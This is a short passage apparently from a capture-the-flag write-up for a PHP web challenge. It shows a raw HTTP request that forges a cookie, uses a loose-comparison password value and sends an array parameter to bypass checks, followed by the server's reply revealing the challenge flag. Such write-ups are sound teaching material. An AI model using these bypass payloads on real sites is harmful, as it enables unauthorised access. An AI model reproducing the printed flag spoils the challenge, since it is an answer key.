 Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://960dc48e-eb4f-439d-a2e4-4d5f30d739fd.node3.buuoj.cn/index.php
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Cache-Control: max-age=0
Content-Length: 37
password=404a&money[]=109999999999999
correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{86973616-10a2-44ab-ab80-69cba0b4bf1a}
</br>
</p>
<hr />
</div>
</section>
</article>